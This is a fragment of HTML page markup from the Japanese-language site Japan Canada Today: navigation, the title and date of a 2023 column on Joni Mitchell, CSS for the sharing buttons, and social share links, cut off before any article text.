<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 連載コラム" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-35823" class="post-35823 post type-post status-publish format-standard has-post-thumbnail hentry category-canadian-music tag-entertainment tag-music" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-19T12:00:00-08:00" >2023年1月19日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F19%2Fyamanouchi-kanji-7%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E3%82%B8%E3%83%A7%E3%83%8B%E3%83%BB%E3%83%9F%E3%83%83%E3%83%81%E3%82%A7%E3%83%AB%2F%E6%9C%AA%E6%9D%A5%E3%81%AE%E5%8F%A4%E5%85%B8%E3%80%8D%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%A5%BD%E5%9C%92%E3%80%9C%E3%82%82%E3%81%86%E4%B8%80%E3%81%A4%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80+%E7%AC%AC7%E5%9B%9E&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F19%2Fyamanouchi-kanji-7%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/&title=%E3%80%8C%E3%82%B8%E3%83%A7%E3%83%8B%E3%83%BB%E3%83%9F%E3%83%83%E3%83%81%E3%82%A7%E3%83%AB%2F%E6%9C%AA%E6%9D%A5%E3%81%AE%E5%8F%A4%E5%85%B8%E3%80%8D%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%A5%BD%E5%9C%92%E3%80%9C%E3%82%82%E3%81%86%E4%B8%80%E3%81%A4%E3%81%AE%E3%82%AB%E3%83%8A%E3%83%80+%E7%AC%AC7%E5%9B%9E" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=「ジョニ・ミッチェル/未来の古典」音楽の楽園〜もう一つのカナダ 第7回&body=https://www.japancanadatoday.ca/2023/01/19/yamanouchi-kanji-7/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 